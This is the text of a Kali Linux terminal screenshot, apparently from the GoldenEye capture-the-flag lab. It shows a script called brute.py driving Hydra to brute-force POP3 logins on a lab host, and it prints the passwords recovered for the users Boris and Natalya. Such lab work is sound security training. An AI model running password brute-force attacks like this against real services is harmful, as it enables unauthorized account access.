 1 2 3 4
21:27
root@kali: /home/kali/GoldenEye
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# python3 brute.py
You can copy and paste the following inputs:
Enter the username: Boris
Enter the IP address: 172.168.48.132
Enter the port: 55007
Enter the protocol (e.g., pop3, ssh, ftp): pop3
Running Hydra... Please wait.
Credentials found:
[55007][pop3] host: 172.168.48.132   login: Boris   password: secret1!
Credentials saved to: credentials_81cd4aa887764816afe08b1397da6ecd.txt
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# python3 brute.py
You can copy and paste the following inputs:
Enter the username: Natalya
Enter the IP address: 172.168.48.132
Enter the port: 55007
Enter the protocol (e.g., pop3, ssh, ftp): pop3
Running Hydra... Please wait.
Credentials found:
[55007][pop3] host: 172.168.48.132   login: Natalya   password: bird
Credentials saved to: credentials_236ffe758396410ab403537affd1ae59.txt
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─#